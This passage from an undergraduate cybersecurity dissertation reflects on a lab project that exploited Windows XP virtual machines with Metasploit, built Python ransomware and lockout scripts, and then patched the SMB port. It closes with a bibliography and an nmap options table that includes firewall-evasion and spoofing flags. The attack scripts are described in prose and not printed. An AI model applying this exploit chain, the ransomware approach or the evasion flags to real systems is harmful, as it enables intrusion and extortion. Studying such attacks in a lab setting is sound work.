
6 Report to Examiners
This section of my dissertation covers my personal reflection on the progression and overall outcome of this project, along with any improvements or changes I would make if I had to redo this project. This won’t be covering any modifications to my existing Python scripts as that was covered within section 5.4. This report will begin with critically analysing the main areas of my project, detailing any influence my (BSc) Computer Science modules have had on my work. This will then progress into the background research I needed to successfully complete this project, and how this research was used to complete certain areas. Once the most significant pieces of research have been portrayed, an overview of my methodology and planning will be conducted to determine if any alternative methodologies would have been more fruitful for this project, and if adequate planning was made to ensure the project was completed successfully and on time.
From here, the report looks at the factors that would deem this project a success or a failure and to assess the progress made during this project. This section will attempt to compare the outcome of this project to the project objectives identify in the introductory chapter. The layout of this segment is to provide an overall conclusion for this project, in terms of what I think about the success or failure of this project and why, which will then move onto the assess of progress. This assessment of progress section covers how the progress was made, what caused progress to increase or decrease, and if the pace of progress was enough to complete this project on time. The last section of this assessment of success or failure covers what I’ve learned from this project, and identifying that every attempt was made to keep the legitimacy of this project.
6.1 Critical Evaluation
This section will cover the critique of all the significant portions of my project, including the decision to take on this project over other viable ideas, and how the
Page | 38

modules covered in my three year (BSc) course has influenced the project. This project idea was influenced by my Operating Systems module, along with my experience working as a computer technician. My work as a computer technician has caused me to work with the effects of viruses and other malicious software affecting Windows systems; the combination of these two factors allowed this idea to be created.
The first main important fragment undertaken was the vital research required to get the basis of this project functioning. The necessary research required including learning the basics of the Linux OS to allow simple interaction, such as installing any necessary external software, or to interact with the Python shell. The next crucial section involved understanding the setup procedure, interaction with the Metasploit framework and accompanying framework Armitage. This was an essential step as I wasn’t aware of the software at all due to have no experience with this field or industry. Once a successful vulnerability was exploited, the next phase required research in the scripting language Python which was the recommended language for creating malicious scripts by my supervisor, Manos Panaousis.
Python was a good choice for this project as the this scripting language is best suited for general purpose scripting, which can create clear and readable source code, that will run cross-platform with a vast framework of libraries (Polynomial, 2012). The other bonuses for using this scripting language over others such as Ruby, is that it provides a greater diversity of languages within the project. Although Ruby may be seen as the more compatible language to use within Metasploit due to a lot of those scripts being developed in Ruby. Once the basics of Python were covered and coherent code was successfully scripted, the next challenge was to decide what attacks were possible to make. The first attempts for this resulted in trying to recreate the “User Profile Service has failed” issue, which prevents any user for being able to sign-in. Unfortunately this issue cannot be replicated in Windows XP as this issue is only available on Windows Vista and 7. This lead on to developing a ransomware infection which locks the user out from their user files, and other files stored in their user directory.
The other scripts developed were designed to limit the interaction a user has with the system, in an attempt to stop the user from preventing, or restoring full function back to the control of the user. To achieve this, study of the vast framework of libraries to find ways of extrapolating information from the Windows system which can be useful to achieve these goals. The patch required analysis of how the Meterpreter exploit worked, along with the reverse engineering of the Microsoft patch31. The breakdown of the Meterpreter exploit was accomplished by identifying that the vulnerable port that this exploit was infiltrating was port 445. A web search informed me that port 445 was used by the SMB which controlled the File and Printer Sharing service on Windows 2000 and later versions (Magicandre1981, 2013). Once this information was known, it was a simple task to identify where in the registry to adapt to block the port since previous Python research had identified ways of interaction and changing the Windows Registry.
31 This was achieved by uploading the patch to the Anubis Lab (https://anubis.iseclab.org/?action=home). A copy of the Anubis report is located in the Appendix
Page | 39

6.2 Background Research
This section covers the main areas of research required to successfully complete this project. The main areas that I had to research into were virtualisation, the Kali Linux OS, interaction with the Metasploit framework/Armitage user interface, Python scripting and the Windows Registry. The research into virtualisation was necessary to help elect which software package provided the necessary functionality to setup the virtual lab for pentesting. The three packages that I reviewed were VirtualBox, VMware Workstation and Virtual PC 2007. The deliberation resulted in VMware being the better suit for this project as personal experience with VirtualBox caused me to discount it as a viable piece of software to use in this project. Virtual PC 2007 was excluded for numerous reasons based on usability and functionality. To begin with the hardware requirements for Virtual PC 2007 were higher than that of VMware and the process of creating a new virtual machine in VMware is much easier. In addition, the ability to drag-and-drop files between the VM and host computer was a very beneficial tool which was only available on the VMware package (NextofWindows, 2014).
The research into the Kali Linux OS was indispensable due to the limited experience I’ve had with any Linux distro32. This research was necessary for setting up the Kali Linux OS which including updating and upgrading software to ensure that any software that I use are the latest versions available. Although the amount of research for this specific topic was minimal, without it, it may have caused a slow progression.
Analysis of the Metasploit framework was valuable as this is one of the primary aspects of this project. The investigation into setting up this framework revealed the fundamental Kali Linux terminal commands required for initialising the services that were needed for the framework to run, as well as executing the Metasploit console. This investigation lead to the discovery of the Armitage user interface which helped streamline the process for identifying available hosts and viable exploits to attempt. The examination of this framework furthered my understanding of the console commands which enabled me to use both the msfconsole and Armitage user interface. Moreover, uncovering the difference between a standard connection and a
32 Linux distributions often called distro for short
Page | 40

reverse connection improved the success rate the framework had connecting the remote victim computer. This is because if the attacker attempts to connect to a victim via a filtered port, the firewall restrict or block access. However, if the victim computer initiated contact with the attacker, these filter rules won’t apply allowing the connection to take place (roybatty, 2010).
In the attempt of mastering the basics of Python, research was crucial to learn the syntax for defining statements and variables. Additionally, finding out which of the external Python libraries could perform the desired tasks mentioned in the chapter “Working with Python”. This research areas was the most challenging as attempting to learn a scripting language from the beginning, whilst trying to write fully functioning scripts that could be usable in this project. The extent of the research allowed me to understand how changing certain lines of code could improve readability, or efficiency helped to provide the best possible code. An example of this was identifying the difference between an import and a “from import”. This is similar to imports in Java where a user would import all from a specific library, or detailing the exact import. To further this example, a Python user may import the time library which contains the sleep method. To use this method the user would have to type time.sleep() which, even though is readable, can be shortened by importing sleep from the time library. To help visualise the difference, a code example is shown below;
From the example show above the second script is easier to read due to increasing the import statement which allows a more direct method call to be used. Admittedly, the shown example is a very short script which is easy to read even without this adaption. This change from can be seen more clearly with large pieces of code, such as the Python script used for patching the Windows XP OS. In that script there are many imports taken from the same library allowing each of those methods to be called directly. This code can be reviewed in the appendix under the title “Python Script: Patch.py”.
The research into the Windows Registry was insignificant due to previous experience interacting with the Registry Editor in Windows (regedit). The main focus was to identify where specific keys and values were located and how making changes to these keys will affect the system. However, this was vital in creating attacks as well as patching the initial vulnerability which will prevent the attacker from uploading Python scripts to attack the victim computer.
Page | 41
Figure 21: Python Imports Example

6.3 Methodology and Planning
The methodology used in this project, which was to create Python scripts to be used alongside Metasploit, has produced sufficient results to help determine techniques and software used by penetration testers and attackers in the real world. The main drawback of this methodology is that since the two victim computers were virtual machines, which had an identical setup and software installed, the results provided didn’t produce a clear, and diverse environment to attack.
An alternative methodology that maybe have provided more fruitful results would be to attempt to pentest real Windows XP machines, instead of virtual machines, as these all would be in different states of use – therefore would have different security packages and updates installed. This would allow for a more diverse victim pool to target and help identify correlations between machines, and make any anomalies standout. These anomalies would most likely be software packages, or third-party software installed on an individual machine. Since the virtual lab was only checking the two virtual machines which I had setup, they both had the same security flaws, along with the same security updates installed. This simply meant that if I could attack one, then I would be able to attack the other with the exact same exploit via the same vulnerability. The one risk of this, would be that any information that I came across using this methodology would have to be kept safe, and undisclosed to the public due to the Data Protection Act 1998. If a cluster of these hypothetical computers were connected to the same network, the results from this pentest could potentially be used to implement further security measurements to strengthen the overall cyber security of those systems within that network. If viable results were produced whilst attacking a network of computers, and an underlining security flaw was identified, a patch would be able to fix the flaw exploited which would be able to provide increased security regardless if the network was domestic or commercial.
The planning stage for this project resulted in the creation of a Time-Gantt chart which was used to determine if the progress made on this project was checking to schedule. As expected for the initial plan, this schedule was not kept, and was changed multiple times to make the deadlines for each stage more realistic, whilst
Page | 42

retaining all of the necessary milestones – submission of the project proposal and interim report, project viva, submission of my dissertation and the project exhibition day. Unfortunately, the stages identified in the schedule weren’t accurate enough, having completely missed out key stages in the project, but as well as detailing irrelevant stages to be undertaken. Due to this mistakes made during the early phase of this project, multiple renditions were made to successfully create an accurate and reliable model. The most up-to-date version of the Time-Gantt chart can be found in the appendix.
A dissimilar approach to planning could be to take a longer amount of time in the planning phase to ensure the focus of the project could be on progressing along the outlined task list, instead of repeating previous steps to adjust the planning documentation. With hindsight of my project, I can confirm that not all the stages were identified, and different portray feasible durations for completion. In this new approach, these tasks would contain all the necessary steps, including those missing from the original model, and contain durations that are fit-for-purpose whilst ensuring the deadlines/milestones to be kept.
6.4 Assessment of Success or Failure
To conclude, since this project achieved its objectives described within the introductory section of my dissertation, I would determine this project to be a success. The main objectives were completed successfully by identifying a vulnerability within the victim Windows system, which was then successfully exploited, and was finally patched. During this process, the techniques and software functionality that is usable by penetration testers and attackers has provided insight to how these vulnerabilities have been identified and patched. To further this point, this project has allowed me to realise that once an attack was successful, the penetration tester or attack will want to attempt a new attack/exploit to see if they can gain totally control of a system, or to increase their experience.
The pace of progress through this project fluctuated frequently. This was due to finishing one of the main aspects of my project, and then having to research the next stage with enough detail. This obviously would cause the progress of the project to be halted until the appropriate knowledge has been gathered to continue. The main pauses caused in my project were due to attempting to following the Violent Python cookbook with minimal/no success, and also creating the Python scripts as this required knowledge on how the Windows system works, how changing certain aspects can be used to achieve a specific goal, and to identify how this can be accomplished in Python. During the stages where I had all of the information necessary to continue with this project goals, the progress was consistent enough to allow this project to be completed on time.
This project has contributed an understanding into cyber security, exploiting vulnerabilities, the scripting language Python and pentesting techniques. The information portrayed in this project has been kept fit-for-purpose, whilst retaining all
Page | 43

necessary information to follow as a step-by-step guide. This dissertation has been looked over by some of my peers which have responded positively to this dissertation, noting that due to the amount of detail stated in each stage, allowed the instruction set to be very accurate and easy to follow.
6.5 Future Extensions
My first suggestion for a future extension would be to have a lesser focus on the Metasploit framework and attempt a pentest using SSH as the main means of communication. This was actually tested during the initial stages of this project using the “Violent Python: A Cookbook for Hackers, Forensic Analysis, Penetration Testers and Security Engineers” resource as a manual but this approach was originally unsuccessful. With more research into the topic of SSH connections and SSH tunnelling, this would be a valid extension for this project and increase the penetration testing arsenal that I have acquired and built upon within this project.
Another suggestion for an extension that could be undertaken in the future is to attempt to identify and exploit an alternative vulnerability that doesn’t use the ms08_067_netapi exploit. This could achieved by trying all recommended exploits provided within the Metasploit Framework and the Armitage user interface, or by identifying the vulnerability of a well-known CVE. Once a viable CVE has been identified, a Python script can be used to determine if a specific host contains the certain ports/services/software that is causing the vulnerability. The difficult part of this would be recreating the attack in Python, or a similar attack, by researching the original exploit. With enough research and experience in this field, new vulnerabilities could be sought using all of the necessary skills gained in this industry.
Page | 44

7 Bibliography
British Computing Society (BCS), 2012. Code of Conduct. [Online] Available at: http://www.bcs.org/category/6030[Accessed Tuesday 3rd March 2015].
Cisco, 2015. Microsoft Windows LSASS Privilege Escalation Vulnerability. [Online] Available at: http://tools.cisco.com/security/center/viewAlert.x?alertId=14860[Accessed Thursday 5th March 2015].
Computer Hope, 2014. What is SCSI (Small Computer System Interface)?. [Online] Available at: http://www.computerhope.com/jargon/s/scsi.htm[Accessed Thursday 19th February 2015].
Computer Security Wikia, 2014. Exploit - Computer Security Wiki. [Online] Available at: http://computersecurity.wikia.com/wiki/Exploit[Accessed Monday 16th February 2015].
dgilluly, 2013. NTUSER.DAT file. [Online] Available at: http://www.grownupgeek.com/ntuser-dat[Accessed Monday 20th April 2015].
EBGreen, C. E. A. &., 2012. windows - Create admin user from command line. [Online] Available at: http://superuser.com/questions/515175/create-admin-user-from-command-line[Accessed Monday 2nd March 2015].
Emm, D., 2009. Cybercrime and the law: a review of UK computer crime legislation. [Online] Available at: https://securelist.com/analysis/publications/36253/cybercrime-and-the-law-a-review-of-uk-computer-crime-legislation/[Accessed Tuesday 3rd March 2015].
Page | 45

Fast and Easy Hacking, 2014. Armitage Tutorial - Cyber Attack Management for Metasploit. [Online] Available at: http://www.fastandeasyhacking.com/manual#3[Accessed Sunday 1st March 2015].
Federal Bureau of Investigation (FBI), 2015. Ransomware on the Rise. [Online] Available at: http://www.fbi.gov/news/stories/2015/january/ransomware-on-the-rise/ransomware-on-the-rise[Accessed Monday 20th April 2015].
HM Government Cabinet Office, 2015. Computer Misuse Act 1990. [Online] Available at: http://www.legislation.gov.uk/ukpga/1990/18/contents[Accessed Tuesday 3rd March 2015].
HM Government Cabinet Office, 2015. Police and Justice Act 2006. [Online] Available at: http://www.legislation.gov.uk/ukpga/2006/48/contents[Accessed Tuesday 3rd March 2015].
Information Commissioner's Office (ICO), 2013. Key definitions of the Data Protection Act | ICO. [Online] Available at: https://ico.org.uk/for-organisations/guide-to-data-protection/key-definitions/[Accessed Tuesday 3rd March 2015].
Janssen, C., 2011. What is Vulnerability?. [Online] Available at: http://www.techopedia.com/definition/13484/vulnerability[Accessed Saturday 14th February 2015].
Kali Linux, 2013. What is Kali Linux?. [Online] Available at: docs.kali.org/introduction/what-is-kali-linux[Accessed Friday 13th February 2015].
Kovacs, E., 2014. Many Antivirus Engines Plagued by Vulnerabilities: Researcher. [Online] Available at: http://www.securityweek.com/many-antivirus-engines-plagued-vulnerabilities-researcher[Accessed Monday 9th March 2015].
Langa, F., 2004. XP’s Powerful “Tskill” and “Taskkill” Commands. [Online] Available at: http://windowssecrets.com/langalist-plus/xps-powerful-tskill-and-taskkill-commands/[Accessed Thursday, 23rd April 2015].
Magicandre1981, 2013. How to disable feature that opened port 445 on Windows server?. [Online] Available at: http://superuser.com/questions/629648/how-to-disable-feature-that-opened-port-445-on-windows-server[Accessed Monday, 27th April 2015].
Microsoft , 2014. Registry Hives. [Online] Available at:
Page | 46

https://msdn.microsoft.com/en-us/library/windows/desktop/ms724877%28v=vs.85%29.aspx[Accessed Thursday, 19th March 2015].
NextofWindows, 2014. 7 Reasons Why I Prefer VMware Player over Windows Virtual PC to Run My Virtual Machines on Windows 7. [Online] Available at: http://www.nextofwindows.com/7-reasons-why-i-prefer-vmware-player-over-windows-virtual-pc-to-run-my-virtual-machines-on-windows-7/[Accessed Wednesday. 29th April 2015].
nmap.org, 2013. Options Summary. [Online] Available at: https://nmap.org/book/man-briefoptions.html[Accessed Friday 27th February 2015].
nmap, 2015. OS Detection. [Online] Available at: http://nmap.org/book/man-os-detection.html[Accessed Thursday, 23rd April 2015].
occupytheweb, 2014. Hack Like a Pro: How to Remotely Install an Auto-Reconnecting Persistent Back Door on Someone's PC. [Online] Available at: http://null-byte.wonderhowto.com/how-to/hack-like-pro-remotely-install-auto-reconnecting-persistent-back-door-someones-pc-0144576/[Accessed Thursday 5th March 2015].
Offensive Security, 2009. Meterpreter Backdoor. [Online] Available at: http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Backdoor[Accessed Thursday 5th March 2015].
Polynomial, 2012. Penetration Test - What defines a programming language as useful for hacking?. [Online] Available at: http://security.stackexchange.com/questions/20473/what-defines-a-programming-language-as-useful-for-hacking[Accessed Monday, 27th April 2015].
Rouse, M., 2005. POST (Power-On Self-Test). [Online] Available at: http://whatis.techtarget.com/definition/POST-Power-On-Self-Test[Accessed Monday, 4th May 2015].
roybatty, 2010. Metasploit: Reverse TCP. [Online] Available at: http://www.backtrack-linux.org/forums/showthread.php?t=34106[Accessed Wednesday, 29th April 2015].
Secnetix, 2008. Python: Myths about Indentation. [Online] Available at: http://www.secnetix.de/olli/Python/block_indentation.hawk[Accessed Tuesday, 28th April 2015].
SS64, 2011. An A-Z Index of the Windows CMD command line. [Online] Available at: http://ss64.com/nt/[Accessed Tuesday 3rd March 2015].
Page | 47

SS64, 2011. Type - Display a text file | Windows CMD |SS64.com. [Online] Available at: http://ss64.com/nt/type.html[Accessed Monday 2nd March 2015].
Taft, D. K., 2010. JetBrains Strikes Python Developers with PyCharm 1.0 IDE. [Online] Available at: http://www.eweek.com/c/a/Application-Development/JetBrains-Strikes-Python-Developers-with-PyCharm-10-IDE-304127[Accessed Thursday, 23rd April 2015].
UK Copyright Service, 2015. P-01: UK Copyright Law Fact Sheet. [Online] Available at: http://www.copyrightservice.co.uk/copyright/p01_uk_copyright_law[Accessed Tuesday 3rd March 2015].
VMWare, 2015. Bridged Networing. [Online] Available at: https://www.vmware.com/support/ws4/doc/network_bridged_ws.html[Accessed Tuesday 17th February 2015].
VMWare, 2015. Host-Only Networking. [Online] Available at: https://www.vmware.com/support/ws55/doc/ws_net_configurations_hostonly.html[Accessed Tuesday 17th February 2015].
VMWare, 2015. Network Address Translation (NAT). [Online] Available at: https://www.vmware.com/support/ws55/doc/ws_net_configurations_nat.html[Accessed Tuesday 17th February 2015].
Webopedia, 2014. What is Metasploit?. [Online] Available at: www.webopedia.com/TERM/M/Metasploit.html[Accessed Friday 13th February 2015].
7.1 Disclaimer
For any references that didn’t provide an individual author/uploader, the corporate author was given as the name of the website. Similar for any references that didn’t detail the upload dates, I used a third-party website to detail when the site was last updated; the site used to do this was centralops.net/co/. This website is used to determine the domain holder, email dossier, ping, tracerouter and other such checks.
Page | 48

8 Appendix
Appendix A Nmap Commands TableParameter DescriptionHost Discovery-sL List Scan – simply list targets to scan-sn Ping Scan – disable port scan-Pn Treat all hosts as online – skip host discovery-PS/PA/PU/PY[port list] TCP SYN/ACK, UDP or SCTP discovery to given ports-PE/PP/PM ICMP echo, timestamp, and net mask request discovery
probes-PO[protocol list] IP Protocol Ping-n/-R Never do DNS resolution/Always resolve [default:
sometimes]--dns-servers <serv1 [, serv2]...> Specify custom DNS servers--system-dns Use OS's DNS resolver--traceroute Trace hop path to each hostScan Techniques-sS/sT/sA/sW/sM TCP SYN/Connect()/ACK/Window/Maimon scans-sU UDP Scan-sN/sF/sX TCP Null, FIN, and Xmas scans--scanflags <flags> Customize TCP scan flags-sI <zombie33 host[:probeport]> Idle Scan-sY/sZ SCTP INIT/COOKIE-ECHO scans-sO IP protocol scan-b <FTP relay host> FTP bounce scanPort Scanning-p <port range> Only scan specific ports--exclude-ports <port range> Exclude specific ports from the scan-F Fast Mode – Scan fewer ports than the default scan-r Scan ports consecutively - don't randomize--top-ports <number> Scan <number> most common ports--port-ratio <ratio> Scan ports more common than <ratio>
33 A zombie or a ‘bot’ is a computer that has been compromised by an attacker and has set up to forward transmissions to other computers
Page | 49
Service and Version Detection-sV Probe open ports to determine service/version info--version-intensity <level> Set from 0 (light) to 9 (try all probes)--version-light Limit to most likely probes (intensity 2)--version-all Try every single probe (intensity 9)--version-trace Show detailed version scan activity (for debugging)Script Scan-sC equivalent to --script=default--script=<Lua scripts> <Lua scripts> is a comma separated list of directories,
script-files or script-categories--script args=<n1=v1,[n2=v2,...]> provide arguments to scripts--script-args-file=filename provide NSE script args in a file--script-updatedb Update the script database--script-help=<Lua scripts> Show help about scripts. <Lua scripts> is a comma-
separated list of script-files or script-categories.Operating System Detection-O Enable OS detection--osscan-limit Limit OS detection to promising targets--osscan-guest Guess OS more aggressivelyTiming and PerformanceOptions which take <time> are in seconds, or append 'ms' (milliseconds),'s' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).-T<0-5> Set timing template (higher is faster)--min-hostgroup/max-hostgroup <size>
Parallel host scan group sizes
--min-parallelism/max-parallelism <numprobes>
Probe parallelization
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>
Specifies probe round trip time.
--max-retries <tries> Caps number of port scan probe retransmissions.--host-timeout <time> Give up on target after this long--scan-delay/--max-scan-delay <time>
Adjust delay between probes
--min-rate <number> Send packets no slower than <number> per second--max-rate <number> Send packets no faster than <number> per secondFirewall Evasion and Deception-f; --mtu <val> Fragment packets-D <decoy1, decoy2 [, ME]…> Cloak a scan with decoys-S <IP_ADDRESS> Spoof source interface-e <iface> Use specified interface-g/--source-port <port num> Use given port number--proxies <url1,[url2],...> Relay connections through HTTP/SOCKS4 proxies--data <hex string> Append a custom payload to sent packets--data-string <string> Append a custom ASCII string to sent packets--data-length <num> Append random data to sent packets--ip-options <options> Send packets with specified ip options--ttl <val> Set IP time-to-live field--spoofmac<macaddress/prefix/vendor name>
Spoof your MAC address
Page | 50

--badsum Send packets with a bogus TCP/UDP/SCTP checksumOutput-oN/-oX/-oS/-oG <file> Output scan in normal, XML, s|<rIpt kIddi3, and Grepable
format, respectively, to the given filename.-oA <basename> Output in the three major formats at once-v Increase verbosity level (use -vv or more for greater
effect)-d Increase debugging level (use -dd or more for greater
effect)--reason Increase debugging level (use –dd or more for greater
effect)--open Only show open (or possibly open) ports--packet-trace Show all packets sent and received --iflist Print host interfaces and routes (for debugging)--log-errors Log errors/warnings to the normal-format output file--append-output Append to rather than clobber specified output files--resume <filename> Resume an aborted scan--stylesheet <path/URL> XSL stylesheet to transform XML output to HTML--webxml References stylesheet from Nmap.org for more portable
XML--no-stylesheet Prevent associating of XSL stylesheet w/XML outputMiscellaneous-6 Enable IPv6 scanning-A Enable OS detection, version detection, script scanning
and traceroute--datadir <dirname> Specify custom Nmap data file location--send-eth/--send-ip Send using raw Ethernet frames of IP packets--privileged Assume that the user is fully privileged--unprivileged Assume the user lacks raw socket privileges-V Print version number-h Print this help summary page
Page | 51
Table 4: Complete Nmap Commands (nmap.org, 2013)
